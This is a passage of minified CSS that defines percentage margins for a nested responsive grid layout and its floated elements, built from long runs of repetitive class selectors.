[class^=l2]{margin-left:14.77079796%;}.l2-l7 [class*=" l7"],.l2-l7 [class^=l7]{margin-left:86.65338645%;}.l2-l7 [class*=" l6"],.l2-l7 [class^=l6]{margin-left:69.32270916%;}.l2-l7 [class*=" l5"],.l2-l7 [class^=l5]{margin-left:51.99203187%;}.l2-l7 [class*=" l4"],.l2-l7 [class^=l4]{margin-left:34.66135458%;}.l2-l7 [class*=" l3"],.l2-l7 [class^=l3]{margin-left:17.33067729%;}.l3-l7 [class*=" l7"],.l3-l7 [class^=l7]{margin-left:83.85542169%;}.l3-l7 [class*=" l6"],.l3-l7 [class^=l6]{margin-left:62.89156627%;}.l3-l7 [class*=" l5"],.l3-l7 [class^=l5]{margin-left:41.92771084%;}.l3-l7 [class*=" l4"],.l3-l7 [class^=l4]{margin-left:20.96385542%;}.l4-l7 [class*=" l7"],.l4-l7 [class^=l7]{margin-left:79.57317073%;}.l4-l7 [class*=" l6"],.l4-l7 [class^=l6]{margin-left:53.04878049%;}.l4-l7 [class*=" l5"],.l4-l7 [class^=l5]{margin-left:26.52439024%;}.l5-l7 [class*=" l7"],.l5-l7 [class^=l7]{margin-left:72.19917012%;}.l5-l7 [class*=" l6"],.l5-l7 [class^=l6]{margin-left:36.09958506%;}.l6-l7 [class*=" l7"],.l6-l7 [class^=l7]{margin-left:56.49350649%;}[class*=" l6"],[class^=l6]{margin-left:42.48046875%;}.l1-l6 [class*=" l6"],.l1-l6 [class^=l6]{margin-left:86.65338645%;}.l1-l6 [class*=" l5"],.l1-l6 [class^=l5]{margin-left:69.32270916%;}.l1-l6 [class*=" l4"],.l1-l6 [class^=l4]{margin-left:51.99203187%;}.l1-l6 [class*=" l3"],.l1-l6 [class^=l3]{margin-left:34.66135458%;}.l1-l6 [class*=" l2"],.l1-l6 [class^=l2]{margin-left:17.33067729%;}.l2-l6 [class*=" l6"],.l2-l6 [class^=l6]{margin-left:83.85542169%;}.l2-l6 [class*=" l5"],.l2-l6 [class^=l5]{margin-left:62.89156627%;}.l2-l6 [class*=" l4"],.l2-l6 [class^=l4]{margin-left:41.92771084%;}.l2-l6 [class*=" l3"],.l2-l6 [class^=l3]{margin-left:20.96385542%;}.l3-l6 [class*=" l6"],.l3-l6 [class^=l6]{margin-left:79.57317073%;}.l3-l6 [class*=" l5"],.l3-l6 [class^=l5]{margin-left:53.04878049%;}.l3-l6 [class*=" l4"],.l3-l6 [class^=l4]{margin-left:26.52439024%;}.l4-l6 [class*=" l6"],.l4-l6 [class^=l6]{margin-left:72.19917012%;}.l4-l6 [class*=" l5"],.l4-l6 [class^=l5]{margin-left:36.09958506%;}.l5-l6 [class*=" l6"],.l5-l6 [class^=l6]{margin-left:56.49350649%;}[class*=" l5"],[class^=l5]{margin-left:33.984375%;}.l1-l5 [class*=" l5"],.l1-l5 [class^=l5]{margin-left:83.85542169%;}.l1-l5 [class*=" l4"],.l1-l5 [class^=l4]{margin-left:62.89156627%;}.l1-l5 [class*=" l3"],.l1-l5 [class^=l3]{margin-left:41.92771084%;}.l1-l5 [class*=" l2"],.l1-l5 [class^=l2]{margin-left:20.96385542%;}.l2-l5 [class*=" l5"],.l2-l5 [class^=l5]{margin-left:79.57317073%;}.l2-l5 [class*=" l4"],.l2-l5 [class^=l4]{margin-left:53.04878049%;}.l2-l5 [class*=" l3"],.l2-l5 [class^=l3]{margin-left:26.52439024%;}.l3-l5 [class*=" l5"],.l3-l5 [class^=l5]{margin-left:72.19917012%;}.l3-l5 [class*=" l4"],.l3-l5 [class^=l4]{margin-left:36.09958506%;}.l4-l5 [class*=" l5"],.l4-l5 [class^=l5]{margin-left:56.49350649%;}[class*=" l4"],[class^=l4]{margin-left:25.48828125%;}.l1-l4 [class*=" l4"],.l1-l4 [class^=l4]{margin-left:79.57317073%;}.l1-l4 [class*=" l3"],.l1-l4 [class^=l3]{margin-left:53.04878049%;}.l1-l4 [class*=" l2"],.l1-l4 [class^=l2]{margin-left:26.52439024%;}.l2-l4 [class*=" l4"],.l2-l4 [class^=l4]{margin-left:72.19917012%;}.l2-l4 [class*=" l3"],.l2-l4 [class^=l3]{margin-left:36.09958506%;}.l3-l4 [class*=" l4"],.l3-l4 [class^=l4]{margin-left:56.49350649%;}[class*=" l3"],[class^=l3]{margin-left:16.9921875%;}.l1-l3 [class*=" l3"],.l1-l3 [class^=l3]{margin-left:72.19917012%;}.l1-l3 [class*=" l2"],.l1-l3 [class^=l2]{margin-left:36.09958506%;}.l2-l3 [class*=" l3"],.l2-l3 [class^=l3]{margin-left:56.49350649%;}[class*=" l2"],[class^=l2]{margin-left:8.49609375%;}.l1-l2 [class*=" l2"],.l1-l2 [class^=l2]{margin-left:56.49350649%;}
.l1,[class*=l1-],.l-all,[class*=" l1-"],[class^=l1-],.l1,[class*=" l1-"] [class*=" l1-"],[class^=l1-] [class*=" l1-"],[class*=" l1-"] [class^=l1-],[class^=l1-] [class^=l1-],[class*=" l1-"] .l1,[class^=l1-] .l1,[class*=" l2-"] [class*=" l2-"],[class^=l2-] [class*=" l2-"],[class*=" l2-"] [class^=l2-],[class^=l2-] [class^=l2-],[class*=" l2-"] .l2,[class^=l2-] .l2,[class*=" l3-"] [class*=" l3-"],[class^=l3-] [class*=" l3-"],[class*=" l3-"] [class^=l3-],[class^=l3-] [class^=l3-],[class*=" l3-"] .l3,[class^=l3-] .l3,[class*=" l4-"] [class*=" l4-"],[class^=l4-] [class*=" l4-"],[class*=" l4-"] [class^=l4-],[class^=l4-] [class^=l4-],[class*=" l4-"] .l4,[class^=l4-] .l4,[class*=" l5-"] [class*=" l5-"],[class^=l5-] [class*=" l5-"],[class*=" l5-"] [class^=l5-],[class^=l5-] [class^=l5-],[class*=" l5-"] .l5,[class^=l5-] .l5,[class*=" l6-"] [class*=" l6-"],[class^=l6-] [class*=" l6-"],[class*=" l6-"] [class^=l6-],[class^=l6-] [class^=l6-],[class*=" l6-"] .l6,[class^=l6-] .l6,[class*=" l7-"] [class*=" l7-"],[class^=l7-] [class*=" l7-"],[class*=" l7-"] [class^=l7-],[class^=l7-] [class^=l7-],[class*=" l7-"] .l7,[class^=l7-] .l7,[class*=" l8-"] [class*=" l8-"],[class^=l8-] [class*=" l8-"],[class*=" l8-"] [class^=l8-],[class^=l8-] [class^=l8-],[class*=" l8-"] .l8,[class^=l8-] .l8,[class*=" l9-"] [class*=" l9-"],[class^=l9-] [class*=" l9-"],[class*=" l9-"] [class^=l9-],[class^=l9-] [class^=l9-],[class*=" l9-"] .l9,[class^=l9-] .l9,[class*=" l10-"] [class*=" l10-"],[class^=l10-] [class*=" l10-"],[class*=" l10-"] [class^=l10-],[class^=l10-] [class^=l10-],[class*=" l10-"] .l10,[class^=l10-] .l10,[class*=" l11-"] [class*=" l11-"],[class^=l11-] [class*=" l11-"],[class*=" l11-"] [class^=l11-],[class^=l11-] [class^=l11-],[class*=" l11-"] .l11,[class^=l11-] .l11,[class*=" l12-"] [class*=" l12-"],[class^=l12-] [class*=" l12-"],[class*=" l12-"] [class^=l12-],[class^=l12-] [class^=l12-],[class*=" l12-"] .l12,[class^=l12-] .l12{margin-left:0;clear:left;}

/* Large grid floats ----- */

[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float]{margin-left:1.953125%;margin-right:1.953125%;}.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float]{margin-left:2.1344717182497%;margin-right:2.1344717182497%;}.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float]{margin-left:2.3529411764706%;margin-right:2.3529411764706%;}.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float]{margin-left:2.6212319790301%;margin-right:2.6212319790301%;}.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float]{margin-left:2.9585798816568%;margin-right:2.9585798816568%;}.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float]{margin-left:3.3955857385399%;margin-right:3.3955857385399%;}.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float]{margin-left:3.9840637450199%;margin-right:3.9840637450199%;}.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" 